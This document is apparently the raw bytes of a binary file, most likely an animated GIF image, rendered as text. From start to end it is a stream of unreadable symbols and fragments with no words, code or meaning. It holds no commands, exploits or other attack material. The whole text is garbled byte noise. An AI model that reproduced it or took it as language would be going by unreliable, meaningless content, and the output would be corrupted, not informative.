�|����oF�A�X�X $.P��+�ܐ��@4������tH�T�J�ls,� %i�u&�l��9��lϦ�tW����r��hm+lm+ub'p	��$�����Rr@-���r��$%PUVܥ�KLd����ʝ �@�T�ە��)��P{�񹱘h����s��X���Xw(����`藥���Ԝ׹���ro����!P�# ��EX��YCAd�~P���g<�&�۷����̱��,��m+Ib+X�����+O���)�g@��ӽڨ.0��	}�K��,0�v�����Ur'��v����ž��1���u�f	P'vA/� �����X@
-�Ͻ�Q�,��������O��e5!a�F��C�=X$pgu��ѭ
�fm��}u���x�!��=��&K
z z"���뭨	2��v1��$ -�#�E��&Q� �R��)����}�j>��nf'B�$Q�������2�~"r���+�u��<�{+epXv!���Q[?k ��P�~�A��Wfk@B9.�}����m�q`�00j�=��	lT��^�:��78�]E���|�����mB$�q�a.�% r�ۡ�˶߄�0��P6�OM~ɦ�Јֺ>���V;!����B�|2���R����'0�f�޷{�� ��}�(N�b��N��L���a�|��!7�0���Xj+-`�3�U\��q��EP��*��$P��5�Z�3s�Q�8�{+3�-D7� ����曞�be�la��0~�����B����S����E�! ��;#7B��?�4�;-�Z*0=�' �"Q�y}�B��p�+^obb��P,pi v�A���$Q�5&a4P�$ʃ�-�J-B0HQ���a�=�KK�*�s�^��n�g|Ӊ� 	~.ԫA��{b����#�%������\����!,�=�E2����1r|� Y���M���N���g ��\c|o�0�@���������)�$(�N��` ��B��@L�B 5n�(��G  Ν���$0X��@L�f��a�D@�@ ����� |�$�E	��^�C�SA-Zġj���:Y���Z"f��&@$��ŧ��<,K��?� �1���BB��w��4*ذi��߃,Y ����Al��wh�zJ
�)�N��i�t�Ƭj��F���d.�Er�l�q��+&��Y��O� !#�1��G��i��;���a���ġȊ����%�-P�ֺŽ�&q����E`�5�=�-P�?�$H`����)��.�尘z�O �� H�	& �Ea��T�ⁱbz@��n���܂���.8j�� Ih*�ʃ����#>Ұ�B���M���<�����n��hz�B!	�T���J�"�0F�R������A�aJ�8�{o�Ԛ�� �2�3��d��~�����	QR~���FTn��!��2�r�.[ !�KH��"� �Ȑ,�����AԠӴ��:����G>=�� �v-�9�o�8D)P�$I!�$�£����EF�T�t�p�,0p�ӮҰbT!��D�ʘ(��IHZ󰷎o�-+~i�5+�>H����b���P#�g��g��'�H�#�����GXDJ���e]00Y%H��zJ�����.���������*��9�5���0��Ce�b6bh/��bH(�b��,ݘc�`8'��
'�TᤳHPXŇc��� �-}��W�?j��5�5<l#e�A��m,6s�H�ċz�}"�B,.�� �8C�5�k��"�l6`�@� ��"b�(hf�Iyf#f�Ƚ���=�\��4A⸱�c���A�"�����	���|{,��~�� ���[+LN�t`$� �"8�8�v���k���1��-$`_@\��ny^�����pE�@�./��(	�t�$�H�{ш�(L8QB[���4�
f0�9	���2bˑ@HgI���ԌЄ<�����@e�La����+�
^+�G�3����
0�  ����3x��S��YɪkpƷ� ���3�3 vH,y�c�n�'�!"d{��%Hû��-�MH�R��p��d�J�J�C� ѷ0I&1��
W��J�X� 5I��{���Б[��?��"�Oy��\�3�lg��(�`X�*jxʭ�����/)�%��JT� �8)R�ReqkHY.�����h�-��=Ek��0.9xI*eCAHx�@v�,�T���GBQ�$�9@�k16O��<� ���L�t&YP�u�c�!A)6O�r3� =�p�IZq%	��S��E q$����̃�š	$n��5`!�E��-^A �@�?@*��k��GT��5u�h-�3&(O�^�s��M�+d�V�ځ���PŨ�x�	k�$5��E�)*��(B8p٪���:+Kc�Ύ�F+8bp����F6����
�����i�!e B��$�u;��Ս��ZE�@���2����:p�4"ـn��U��B��%c��\��tPo{	R�2���p�@�0A����Hb�~��U�.qr-�V�`'8���Y	rю�
�p��R:H� ���Y'<����#&1BPO�V�xY�ǘ��+DRV�t�����}��� "��L� �X��q���d;�  !�
 � ,    � �  � �	80��i0��E62`�;#0�<{��[5a`�4$H4l�	"��(S���2"��0ZFT�O͛5	�TSF�JxqZ��C��4��$��BrF��(!N>����'�dB�?�T�r�?�Ϩ=#���l�h�qu���w����u\�F 	�J� c�<�[q:�����mϮ�+amN�qi�%8(�J@0Z�D9�	�F�*8��a��f�ȧw%�����rJ�2�|��s��)J���sM����Ʃ��O���=���t��	�o��P�p�qzX�v�q��a�U+0B= ��h����v.u [|G�4����Q�y�axSV��I���|T�UW�dAl���~���	�hc�qׁ�Շ�@�<F�:�GQj(�_8�PM.����@A%(��@��G�Z`���Mڥ�c�*����'%0cJ�H@����S��4�A(�d�?����M$�c" ]e��	"e�R��X`9ɥ�i6v�)J.� ��7�q �WS����MY(���Y��F�+4�D�Jʫ��I�ci<��i��
�l���Z#\�� a�[�`!����mJ�=�N0L��@����q�IՌ�����ʛ����*����@���� ���%H��ڊ��R��I����&��b��
��#gl�t������ʡ&��l<�"K�ƥo���li5�+M<�F�4[�8���W��tFG�{�@��nL�d������ vz���?*���47'��8�| �}<e]4m)
��4M�)����l{f��D���b �ai;��.�@
)*K �
rhzT �az�'������%KG	$���.�%t.An�S~l��@OG��@B*"rg�AB_Z�1����Ƅ!%�@N����+)��׬W��IU/w�
�ꉮ@����i���BxSY"�V����+(��@�6�X�It��򉓡FE���*4����	h�N'�`�e�rKD��0�1�~>���t��wL�ޮ����x%��A�&���hN��G�V�>����P�1���%`:a�$�3r�poHSꗓ� Q}���ƪ�@�D�6��'O��l��G�$P)���hV��l@�S��Z����%�XQ�Jp�4��[Y�JC�۵g��x����±>�zc�:�?�}�&�#��2�	V��,2`�oɓH�\����.6�	Jq)1�g�"$m �;�@Xл� �&*��0�V��(�8[ѣ���~H�5Q2�\�H �H��Ȑ6B�O�A�����CrRR&P�h� EI`�ס��2m�l�D���X����Y��O�S�4�@�,\>�d����+mR�:D3�7���"&=�8�	L[($*�h;|ҊgmG"0�� 3���
�<	�F�� ��d&��R��E���C�A���~@4��PT�� P��R���4�av����h.2�[L41�hþ�U�p��!)����0!�ʴe0�E\`C�����*LU����I�!��\��D.R�V�B��N���6���.Ⱥ5ʜAjh&Aه�~�(��zX{[�u�jOT�����B�Hq�:���]�@Za� TU�QT��B�~��!M��x�(b��n�Z�V&*'�^{�Y`��U�3H%a^�̀~�E	���Wi�A��ݭD��X ��Cbo!�P�wP4�Z/;5��jE�R]=B�b*�IQ�
��W���=Gi�V��``>�"�a�'�C���2�P�1H����?�+����́�?!Q�� An'�1���3dJ�B���LN"�L�6���� 6-�hx:Xua@\���� �J�X B�g�Ϝޟ�4��h}�V���J��;N� @>�t%�1B�@*A��3���vz�F���
�$0������0K�b�s�{�xu�S�l*�C�1!�!g�������[��c�@�`��*;�^�q�3 ��P����Ofw��@	 ��<���vmJHA�����������I-�a-�⁸���싿cH��ޠ&�Qm���#�ս�8����>.��t]�!(�9h��*����imat�����mx7�,7K��z���॓��zAJ��7:EP)
�ōt#cj.��g0b�*7��o����t�9���P�b���5F߅�߼ l �ЊR@|r���J)�.�G%�F[PP]r�<��X��q�0(` �P9A. �4��s�E�������%��G?����`��[��eOO�i.JB0���i=� @�F�j�Ηe�1�p F }A
� �  �7��}�Eg-!QHuXr�M]`X��s.V �@����1��gp	!@!� �j|�~�jр
���
E@� $'a�À&-0��"AN QV$� Q��pm'�z>a�b7�Ȗ��W9�6�6/��:S��SF��P|�AX����}H��p	J2si��X��bY�g�Ec���}�W R$=KJ'6'q���O��1j� X�faB8e ���ͷ �@�҇�r�$�����CU\
gl�@	X`�"`�'Q)H:�?�Yu��4Sr��;��!����0��D� ��y��u�r��R�������(��M#X
�l��b�9*a�S=T% 
��Z[��xX����Q�U�|���}H
̂J5�X�	�Xn�^�f`��Kw:���!�=�a�r�\7����xx�|W���P��[`r��!�\*J\RF�C7�`��U �@X�I�q�h��B(A�����W�|������)����(����V'�O�s��)A7"��	5g�W{���t#�%0��
:8���4qx �����EH"���@_ǀ��"nq28;R#0T�5N��wA@��ZM������YA��Ȋ`�%�
W ��H���Zt�:k0�A�P
��'��)aI�����;0w����x��p�@ɇ7i��t1�tA6q/�2�3���@)!�r�tGx��x���i0��iXa������nưO�A1�6*�E�'cr�:05�s0 ��!
1�v��@��|l�
w(�`(��8�u�f�+wn͕����:�p�V6���"��u}��Y1�H�Z�J'�n'�_��Ȁ.�*H�e�"3�2�qdx� ҇d��H���	8∇����e� p� ���O!�k*#/���	�S$����^ARj�?I"|ʥ�p����0�}���a`��s=��&nB,��tc0��q�숧���@"B9����y�;p�q)�k��BA0�k"�F,p�8gC�^r�B���?��*��;�n�������Ey��`n���'�q���	�>����C��Ң<ga���L((,i0��P�*�ѠjF����nc�J���x�i�B	��e�t�A70p�8����y:Xn얐59x
;:��*q�v�e
II{Q8g�lB�1��1
���-߲t�����(����;[W�'�7�n�uP7QO��z/��"%��S�7��Kǉ6�r���rb�
� qH*z	x�a*�h}�����?`���6�!_#0�Q7kT+Df�'1�Ph#���9�F����	In�z�И	����� ��!�! ��K4�'4���<;�'��`*r(
������:�e��Ƞ���a�	S~�	��(Rk0�s�*�qI�U�	�� ��ޛ��'�{�6�����9�xr���O�m���©�%�YK��K�H��	�ט:�
%�a�i�P����Kl�*G���m�a>�ҟ�A�� �41��L'���H����p	j`�ƙn�7���R��;���E�I�U	�I�U�r2%���"Ob��	E��7n�+��z�����wH�DNb~�:iA<b��*�K�R1�[B0�W�t����ul�K1�R!a�DY�%�.&d1�� �Q*��E􂯻u��Q���Il�(�z �q�A{!S�!9���q76'�v��!�q��	�u��ܻ�)�F����	�j���&+�`�-p�>�̨�1�n(�p��f�X�
�金9��fn�,Ŝ�˅F(!af8)"�����g�\K1(i�Y �)B0@j��+��^��������H*�!����KP��;�̟���ۖ��j.E��V��V��an!����%=�'}��Ru�(�JY�С̟�A��$(�"4(_��v���{�9���X�9M? ��7���"Gq T5���W�������6����M6.#,j���M�G0:̀]�J�c�$�(���6�d��EJ����6~��0a0kR�������m��8]�$�`���-�h[�@��	I�9S|,0�:mq	�p���ցmWO�.�Л;(L�69p����2����\�8�Aȫ9 ۀ�H�1����&��JS%�D�!0�(�S�¤�&�+*:#)��g �?@
	�:���2oٲ~3E`S`���dWE0�� ���b�n�G6�I6����,"�	�%�*�.p?���%0�mn��>���Ѓ�6e%�L����'}!�2�*0�v5!1?��D~xc�>J(��C{�܊Q�-��H���1E4(��K�#�i��1�K�N�`"���"��q�<j�5�ndsd�������Pm# 7@i���L��Ni<V�D�1�N�! 1Uۃ$S�v�3�p\*W�d�磖�'QT��<]
eW��lSi +l����6i�0�ɵ>0@U�N00BƁ�*��:c��jn��k�Л��䅄OQ��'M=� ���s�9����N `���rP!�U��M������Eo�(�\[���SCs.}-��z�?`R�!���5σ;�%�'�P�A|(4�N�f d��}ч�WN�����mK�.�k0݈3�mW�J���K���׶��LA��. ׄ�=�pl�{ijM�="��U�)񰮥9*���i��)�U�~�">M'V�p�)}�,0n
�oy�qP��mk� �*w	��Z�/b`� @fE�}p,HO'�����W>}��Úx�M��M��-��a#����*�  YP���̯��c����H�0�u%�����P��.M��Ѷu���#���;r���z�E30��Y���o ����`���Ͽ5n�����A� ]���c�u֩�$�Kc$H���&��>��qF�O	�.�C��#2d?����  �Zp�F!t.���B+ꔘf�a~Ze����	D^�#H�˶���l��X��*U���@�^��k4�@B�<��q���N2b��*T��������mlt_	������ξ��Y���ke�42ν���m��?R�/q&�o�W��'H���B+%J��0@�K.��1��]��̧����}ej�a��H5�X#�5�ȣ	�a=��y+�J�̪���l��t��	'䐃9�p�<@�j�5�ܳ+>�c���/�f�Ǹ:p�(5�,����pA� ��&�!��	!��p��8�d!*RȻЂcCiA�K�x���8b�I,.Y込X��%�fD0��V�M%�� �8����}���2�}]�&����6���$�9T�����sK�5ߺ ��\�T�P5�@P/�� �мZ���Jt�h�&���B!X�l]�sNU��'���(JX��F�l���u�s�[9zգ���}�(v#�	��kb�+�AA��3΀��" j�A�]hFinя� $@���H�\��5�t�v9*⣏7�	���ء��<:0�5���
���8@�3ؿ�mlXyE£֗t���ٺB]��i��������-^�Xc:8�G��YC�	J �!ZhA`Af�XT��{��*V���F�麣�!���c��s]h���'��K�8�&t���^��D������q;�i���t��P��5Jp��y3�m����h�o��QD��w������@��"��dgJ(�X����WàCu�/Cz�WY��2�z�UW}!թ�|[����� ��-�����?���^��]��`tp  �C^�8��"8�
P 7"i�C������0��#� a6�і����;8�A��P�9 �б����;<a7ֳ�+�}E����C��#�0�	߁�$�aS��ر�&��4D�/�q�`�h�l��I���.���`��$��`���!��]0�f,���F��I#7 $��O����BfR���? �� �dT?yJix��`%\� 
�@����4b�>ڒL(!��=dp�|�g�'���%,g���`#�H$�h2��H2/��	��J�P`!�l%3cy���&X��ɀ]<A����'�9�+.������0@�0�( j�������{FT���c$5����/��F�	Y.ӕ���G?)�'bpOp�4���D蠕�4A"���)j���'��ԑ��H;�hEiH/�ЁV��:uS��SW`�$Dq��8��MSQ���@_P�4����+!��?z����-����J#�t)���=�£:��M���4�'���������#;�a�$� �f��4Y~Oz�Bl����uq�H�!͖2�(|"�@W�v�&x�9�aP���L�F6��eB4	�l�R/,V�<�m5��ǅ�	���8��j�җ-#<η����Jc���t�D�jS��w�A�`�8���Nw�<M�@yJ�&���d��'�  e@0������2��8�)�������	���w=ҳ�-LYL{�4���>����j���ܥwa���R@�Ik<��ɚ�r��5�
���N>���mP���Dpқ���x!:d��s�|��÷Զ�}�2�	N��֝ҠW��X:���XAN���eJq�{�A>O��/�΄�Fv:����(h�f�����/ϴ-�4v�cst�{X,,! Y�5��|��jKr,V��@|5�����/�_¾4�d^�JiJF*3�1�������.�F��֍����d@B[��wx�w��.�\ٹ�ᄣ��2���*jE]�|�&��e
J�2@���n,	ۍmk���F:9��n���ue��[���������z6����?�K�{r��%w4��Q�yBy�߂�s��x���a��+`)�e(HV��z��{a+d/� 	�Ԡ��څ�{!+u.��gT3��|�4�Aj/*<�ɵ)U�n�D<��Hݶ}�q���"e'�ɚ��U"pj|Y�x�>^�[5rA�͎�P��ƹs9/�l�q!���?��Fԧ޲r�{�[|�x�y���'Jk+��0vp5�������%��?\�y����̆AM�[V��	ɞ� �fv:v����q�mQk��d:�ۑ�U_��S ����GN�}mX����C������b��`3��
��(s�0�c��4N{%o�9�?�� o�4��/�ðsӠ�.���X� r`�`��_[#��NB0�;�ڼ�ʳ�r;ܨn[,���;Z��r���@��R�(����ӳ¶�K;i ;!�'��-y���4iz�`X�.�%Z#����������+oR���<à�3��k1�Z��;'�����5Т��0�3{���ʼ�5q�&
C��?Vk2�K�=h:ۯl�3S�B+�l���0��3�<��R��6kDMk��DȽn D�� �� ��K�i�:�bZ��.Y�-=��̋%��� �rK�9��Z*��Q�Ω@؅��0��p�] ,��C
�Ū�c䲟:��[�����$),��$�<s5=*DwԹ2b�=�1~�0>�5�����Ӯg�H���Y� �r� �B�'�#ۊ&.ө�[�9��]�F�;V+&O�_
�ب��'��%ۅx%��(��Iл;�@)Ժl�LJ�\ʥ$Qz�[��?ӣ��:ջ�5�'`;��Z<2"$v�EK�B�ҁGZC�*4@d�L��CҴ�ңT\�Udž�5,����k��ˤ�R�2hAB�J����4L��RLi�C���LʬL��*�)x��+� ˜�  ͅ�x�2x �x-��� H�Ԥ���2�͙DMp(����-ͤ7����{Ȩ�xHN�\N��[�T��\%2�l(F��N3ʯ�(�[̤n�Ν�@�����4΍��?�C�L��L�R���Oz������"!p �!]�X0 =�[����8�D�P�N8P� 	���{"C���PQ���5Q�P+��ȁ!��F�3p�́��� �n�Q�KA*3{|�03��X�22 nn�%@�n P�٨W�-�R.��P�XP* S%��*� ~0�ǜI�i04��rPS���7H�r(�T��:��7P�72��:��>�~E�QC��7��Z-ix3=S3�.�TM�W��T�*��X��WXR{�2 E}R-��-����X�3� CP�R���'��*pU� s������Ո3=�����!��.M֍�RW��7Ƞ ��;��r�C�E���=�q�)m̺y"%�n��7@RzMRo}�XxR~�.���C�ϯD�(��*HX*��duQ�]�~���������r�V����T� 3��x��nȁrxRn�geUk�Յ�WE��WYT� ����˅x�=��p��#��r��[\C038�E�%5�������Qm4#3����Z��TXO��ڬ5�[�PiPՌ凩�QQ�U(e���R���Q�E�Tx_��WP�=mքr���xuV��3�ҡՈr��H�52�Cx���W�����TP����ՠ�,5���*���-�8Z؍�̥�����?�xe�_�R~����-�7�W���Յ��!�n(ix�n؈�*T�mVi���[P��ȁ�*{� ��%Ԍ�*H�M�-��O��u;�Q''�R}T%�_%p�7�џ�Y�=�rRn��u�w��5�N����W�ˍ0���q݈x��3�Y�Ġ�MX%�N�=W^���i�'��MӴ�1E��׾}�����b����]?́78b���=�7���%ڄ�[�r��M�[N�^ɝY��P�]o5��[̆S��z��Y��f���%^.Hb�M(J��}^%�^6vU-�S8}�V��]����'�WP��ݯ�Lb(U�0n�$��6�,^�'���E׌�W'.�/5�����UT5��X�Q3Hb:_#m�K5���UeᎨ���ՕdW^U�m���]3%��ES��Vci�[.��s-W�5!�ٿ��l� *�R!N��.0�Gm��Ոt�E-W��X=��Y��pmf�1&�x�P�ל}:h&X��L�:�X�g�c����c�U�4��b���@��r5�&�b�eb&V�Ei5�gC���)����nx��WP�!XRQ��,�׀�T��*`*�i8]Ri��5�$�.� P��PU�XM�g�!���r��n�ԭ��RC�-��E3���ed �P�g�Ki�a�E���0�EXxؿ��*S%X����b����Ϥ�^��K�0�pYE��h�M����V^".��Y�[��kR�����D�*�����x����ة��(��h5����Յ`�R��MԍXg9���e�E�!��!8����� C�-�d�E��I�Q׍�=}ި^����'}�s]].8Y)���j�T~M�M`s�W��^'�G�#`~�O��v٬��֪kj���׍���~���mqV�}��D�C����$� S�fx-�'6���axV32���ۍ`�7�Q���g�`e�Sg����XO�gZ-�3M��V�X�^P�������J!.`�m����҅�r��:U�7�֏���5�]V.Q��C��wf�]X �S&�p &�?i�j`�hi@T����!���F�i�6�N@ٗ=�c�҅�[�����n��rV��Z_R��T�g{>�$�e2�TOR!5�M���G�SJwa���x́����2l8�Wz���uU�s�x���%]��q9p���X%n�5Ο�TBdI���bL�����`��ݝg��[WdDM�k7VtR� ǠW>�R� .0���v��ݕR�Ut7�F5�?�΁pES-}�^G�ߵT��=M�XX�N��<�8爌����K� C0S#_Zc�/֥�،������X?�ERLol�����z�?���>7 3�\U�.���M�W7Z$��N�u��녈��z�`zz{� !�
 � ,    � k  � �	"����Z0����>xP"?*ZhLȱ��3 CᱤI� "��q㶴�s�c	�g$�S�OD!B&����[������g�z|a�?@-�IKȧI?R�,�Ә�U�f�I�	�I����c=z\H�j�fՎ{/]����8tq�*���@�	k1�C�T�ҹt�� �	>�ܹ�-.��\p,Y	�'|`��?�lr�.(AB�������ch���$h�8�P�-�@��4m'���G������/����'������5{C5R�s��0���Pͮ!��0���IJ�FH'�w^p­�|� �gA8�G���V��au�e�_�eU'����,��v�\q{�q�g@�!B�7�y�� �Ҭ#P��֟&I��@,��A[��"]#�Wc�>���{���cpf�^pƩGA	!�#��I�� �V��WRu�הDTmoM&�?��)#z�����Bf����!Cn�� CNt�AsZ� ���'2��j�H�,@�Qr� AR��Ze����%7�)5*go��>!D� -PFY����B��vU���#�J
R�w'�P&�c�d���OPm9�Fl+�H���	[¥lN����_`0������+j��Y���B f�|�Ƌ0GuԤ�C]/ ��cXy�o�sd��\˺IJ0$F�� �K�AgK�g�֧A�@JW����B(vTB-j� ,B6e����O�\f�4IzrT��DmIB�g0�-��A ;��@s����4�B� ��{
�Եۑ.{J C�i�Eu������p�M�~bi��G0~�X������n��}L�e����l�5�,�'~`@b�%@�?`CF�ȕP��at�@��}R�wg? >���ӹ���R�.X��W�k�g��U�)�cg�J S�-��2��A�f��n"&���`(�q� �3���$����$�_N6���r X�H0�ad#^���#���P�ʼt�	�h"ԫ����a�P�$!	9��浀5*@��4X��-P;7�	 R��yAO y �8�@��3ÉTBr#��N���؂��-o�H�(�L ���A0�E$�,��暸��t�*H:�XB��N	(A
;b������m4h�Me,� �� �*n�G&��H.��YeA��:y%����龂*yR#��GX�,̀��Dk���0���&����X!J3���$s�)Nr&f3��@HŰL YCt�F��o�:^�ި�=xO��JgA�3C���lL�A��%� E �<#���^�D*�?エq$|aÿ���� �w*ȕk&��=Tzb�f�nM�ቺ¥
�6���m�)�?rF�4��|�!A�X�E��P�A�9]�� 
�i�>C��V�H	�t�9��aN��r6B�Ip@� պFd�I������hUU{��^d�-��(lD���79�խq�k]A�E�5�|�l#Mb��� �������a��%����Z?�!j�le���աjP�0*A�s�u����b f�T�Rs��ۺr&ET���} ���>�0�	���ū{(\�t�$!�C�+��O��m�"��4"�@�3����!�$�0H���J�Ws�Ụ<��r�"c����/ȭ!���ˈ����/G:�R\@簬�=���%�!yh��H8Y$x	a3���E���d�7a?�
)~0�"���44]\G@��`�6���B��i�l/!
,����հ�0�����&�g��!��e�J΅���L�%T�A��3��kYc��O��*Pa4����le�y��
X�t�O�� b���Ƒ�)Yf��5$5!%m D�Xw�A���04������q4{��F� bW>�Hu\M��N� �4�AJ&�C"���[ �{�IS:��~�
{��qO��+\@�u�/�/AABYn.o�>x�5�;��<�� 
J���3�� {�!���<`�y�B���pN��]Ŵ��Pdkކ{�N�FIH�`@���R-��%�}q����P�c����eX@�@��C�Ȯ�V�%���Ў��3̩&,B	D��3�'�X��`�>$��N6@ ⭓B-T�El���/,�vq8�WGq0��-���
�(���l�כW(C�����Y -7I�K]R�`sca]��p�D ���A�pR��$F!d�LT�&`a��FH����0{�&��~���c�X�� b���� �	�:���$V�Gp΀�&%<������Oz��6�{r}O��������}�p}� 
���]����*/�I��V�X�� '�O �.$p|�d�`��Fp �r��)gw.h �6y���rx�v!��Z�@���C$��G�Á&![�s`�)� o!�����`wϷi�@�q)W	�v��z���$0�#�0$�����"j�@�mocO�f�Fm'�ib �P�`w�&w̶
�f]!ֈ!���A
��Ax��3��!�b)�p8{�R��K�C���3�5lxp������"'�� W����]}G�t�a&�!��b6�#O�Fd'vR�H��D�O�/vX� �3��'(�׍���fE w*�y|@oe@o�g��j�ua���u���U��=W:�&i��V�)�/��/q~�`�uR�v��yhqw!7rvgturW@
FFdEVd��qz? Y#�;$�)Ft&ঐ�#1T�bSi�P�Xh�|˖lAz�W�w�q��������[�6/��� .��Ԍk*���+ U�xL�h�i�p�A���p��|�&m��_Vbw��K��"$	Ќ��4���;�݈
h	d��0*(w��8E�sV�CVjJ���uX�Q����2��.`i�Yb�����	l�F�����WW�iW0u��f����W!yz� �0X��q��'����9P�!+L�P��2~� w��	b��v1]X[� df�9�ffd	��&����w$@�'u�o�,�� ۙ"��R0~ �fEvm7]��������k�_�U�����wI��X`�G�*-p.�^z� ����6
�\�ym�@�@�kʞ���Ƈz�ٔᙻ�!	p� Td�0�s0*�{Q#�1L�j5�3~p	�d��7i�e'�f�aHסdx0������|� ��_&V�ߗ7Xz9�G0�q�0�.�~5�{PA��C4��S��]�ƞ@J����T]�v0����0����{ڧ�
��5��؜C4�*JZ�x�G�|1�a��yt��D���О�Zfv���
�&
�@���zwi���"��RZ  s��V{�eJ0�F�QN�!�^c9Trs��	�G
m*�sf]lz�:e�������!����?��D���Ձ�2P7�5�*0��$$���L�#�R]��_� 
�&i�`�Z'���fӖ�
ˤ����d��/��cբ�����\����Ţ,�Pu � �k�jy0<b�W]i�f{ȇ�xi�ɜM! �)�p�:	@_�0p����1�i�:JPn,3Ȱ]����jf��c`�8��uy��اJ6��n��WBT+�p�T$�	G�^ʷ
4	�B�W�$%�,��_t�rkz0b����ص_�xz$9����l��q`�A�a�.�#b�i�ȫ8{pk�R�a`�4q&6dj�sF��[�i步&����"yg�ZYw	�Ԣ�o[����^�V�Z*2�~��/,���5�V&�W�X�����ij�v�?0���?Ч�ug�7���R�]�B��j>�V�>�kk$`�_Z�C�2�/�"���k!� 
�Vf�:yl��˧���h�idQ~w��S|�A
,�'��Z��8�`W=$�Y�7Q�&�\�?1�eP�q6]��#�v��"�rjv0w�]&��RLȅ�,�)�!P'�p	ԒTDZ1���C�!R���	���B�� �ad��Ŀ����}'���7��x�R<�w
s�-вO|� ɗж��0Mq`�^kQu�h�l=����`B,Ai�W���飭gb�,x̽|���x����_��6u��I
�<���2Y^�CXH����@���jQ勿���x)Β��
-�<����z�^����X`��B���,�U,��P����L�$ �Wl�x��'���.�0�2����<�6ў�o�׳Qdx�=ɚe�%�`�t=|�Ad�<�yi���X� т��^=]���q f�rgJ�#���3��*ѿ��, #-Ss%�tq f�ṷ̊�e¼lb�-֐���-@R���/�#r�� 9���o���u���;k$P�qw\��P�<V`�~A�Yg؇����,��h��#�R#@}	��՘M
z���	 ~n}H�]�����&G�����W�]�&�&я����뇼H�cEl ����ΞrR�!'���(���K}q���2�6f57]Ո��.0�Ts���3��%y3/��1V�'ȲX�f�%M�1Z'�����5�RB�T�v�0z@� 3BY �d@2P*x�/ر# �q *2�N.c=h ���=چ��L!����@�s�F��z1���늹Θ/��. Ci � 0up��@V�;=@O���@�U��i��� �**��	�Q�HM���`����G�}X�5~��&��}	�JR��s�3F7�N�>����ܭ7�O.�'n%��ak5�K��|����! �y�co�V�  �41;7C=p�NPL�d����!�x6ނ^��=���-\�����փ�`dY  3��c���T � �N�tTb0=� �e�f گ.V6��S���Z)�����q�_Qz���E��bp�������,0�p�p�^���N�!ۄ&�u��mu}[�W�v\�2�uA
% FQ� ��� �TB�*P�*V��`���+�Wc]'(�����0�	Y�����85h�� �>���%.@Ub��� bp�K�׮{ P����VP��� 0�S}.?�� �&4����m8�u�߯���������V�  )�Hau��.%, 9O�m�f�S�?���� �%�z�?ڑ,j��i?kM��������e�u /�2h�%����j 
{�'QdO��s���d>���� H��#V�� �G�!ϐ��S�&��&	&�ǰ�B���W��	� RS�c@XH={FE�)U�D��)cB�����ܹ�r. ��	��	��
J<xP�D�5EJ� b�U�I���8Y��Q�AcMPJ�QP�}�Nr=�gP��I��eKR.��sĢ��q���S@�@�d�BB��4%0�X $��%Q�K�),��q�Ңk�y��UH�l����^�$H���`�fQ�%�P��ϊ�3}G��2Ġ>}"V|n�>g�X��	'rHȉ#슠h���*x�ʑ�H��wa���k��j��,��m�-�`�"�F���"&�"%��@@��/0��!��	�� ��n �B+�BU`CZP�A<\ɾ!�Ê+���"���\����h����0�Q�+ �����(��暛M6��o�hD��x�a�"T\�Y�`�	&x@��	2�D�AܼOD!	������5�r�I�B�fR�̚J���3g��h�s������`�P���B�#AG` I�+.	�SdS"�,����(��������ha���P���fP�rM#�vh"�-^�A󠭎5lT6Zh�A��3x�m �.�&�d��a�DE���\���8��[��*Sr�p&�L��ə갗A�Y~a[א9gT]�8���y���V��a�Z�j�N/�bmW��k��ir)r�&\����:Z�4:��bl0��Rf�5�`��Kpg<�0bn��D���B��h�����*m��S�⬷͗I["_`��Й��Ss�Q�#�Hɖ� �0�x!_�١ �)2�N_������N�dt>�w�(�P���l�W)q�Q�&z꫷>Y&m�z��Y틀^q0�7�|ﯠ<��S�+�G~�3FixGI~�lQ���O��Xޗ,ʭ�������2P��s�-x��)���� !�
 � ,    � �  � �� �Ȅ,�<(Q"~T�h�Fg2�@7����&T��aĉ-(�Xɲ�J60+�t)#�M�o�pF�ϟ@���!( @W��[�t�O*H���F��X	
�jp$%����"ƌ��Y{`�֭
��X��ŖiZ<�SѢ:�JT�߿���Ҵq�~�b(��A�	fy+$kB�I�Lim{�q���!�tI녡�.Z		�У'O��}&>\�q� 	����-��V�|��"��^��0��O{m.�8p�Rv�i`ǖ]��Ŝ}��NP���ȅG<?�_�%՘4�ԡ�TY�PV<�ZW��&VD����8� �H��FaJ�D[{.�daP��4P��E_���_}>� [(��;KIsE�QfV�= ��[�]\���^J�I�=j(�0a�VV^-�6���	�b~,�(�h� 0��S[I�:�VfK"�PXR�A�e$ȑBX�EX���Y�5��NcV�(��¥�f���Qz�M��є4e��v�U��f^q��z��vEzPC$�+�	��Ma�x�a�2Hn���q�e���nʩ?'��L�AB%l�H$���g�1dœ!bt���%J-���^|U+�p�m���6bMh���n��)����g4�4�NEYut���j�1�~ƺүg��U�|ֵ�����ۈ���n!�P�̼qz-H"L���r��";���:��E�*�-�C�yPe�h���q�F��a�١�}������Ɓ}��	0 �!\�v�!$p�Dr\��3}p�5��7tr�ʿ�QF�-H$��=��U̵�_��:W�����K-�1�?t�D������9s,�TN�MWy��2��x��7z���$y�o���S>Zx�V��k�d4�9��PV��-���AF0���'�=D�쫏�N�5ӣ��[c��� �E��`���˓B��O��N�פ��>0��r%A�O^,]����BH��TT����r�.t��ҽ�jx�R�̔��Il1mL��P;��Z��� I�1��%�iDO|�^�G7��:˞��!%��ca��W;�İghA��Vr���D*�"��8ǥ��0䒔���сh;K��c2��KWQ�ʜ��E06nbY)BW�(F�����WO`T���Аl� 
��EGVƃV�����.B=�iY�P�TК��D�R��t)nUg���V0�@P�$"�pL�%�(�43��K�悟�&��Ɲ�+u� �� c}�P���\C��h$4�H���9t���T�� � Is$"Y͑�ʁ@�
ʌ"����B�-@a��m�m%-�VeHR�06p��ʍ 
EL%q�gAl(�K��!W�'�:x��3cY��@+��JtdP�J9<���4�  ����d���e<aG��=ʡ�H�?a���l�t�J�ĲA�tpN��J�:�S����X�O	eL����rPh(���N�X��j&gV�3Jʭ��I�#��8E��.�C%�ܟJ����rci��b��qd���]�Ӂ�&�b�L�D�Y ��V쀘R8�B�8#C��B�M�ICX8qVk2P����t�t�umA^�λ��{��H���`� p`�1����8�R3���*5�[� ��'�rJk\Y�S�3dw[Vi����o{�Xl͛��ꕠ2��ھ�8aK��\s�V�m�C�ifU�+�`�Q�'N]*F?>�@>��V`-��_#�D�o:C�l���R�����Nd��b�`{�T��B���S!ffB�y��ҤJZA�R��I���~��>=���fE� ��M݄)܂����>
�cԡ%X	�P�s���U���f�9!�g�FC+��2��)��J熖b��M��4��AH�+��=SB�W��v-���\��}���Ў6��F\`�D�a[Z�q-|�C� B0��m��c�
